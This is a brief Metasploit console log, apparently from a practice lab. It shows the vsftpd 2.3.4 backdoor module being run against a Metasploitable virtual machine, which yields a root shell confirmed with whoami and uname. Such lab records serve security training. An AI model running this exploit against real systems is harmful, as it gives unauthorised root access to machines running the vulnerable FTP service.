 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:32931 -> 192.168.56.101:6200) at 2020-04-12 13:50
:55 -0400
whoami
roroot
root
sh: line 5: root: command not found
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux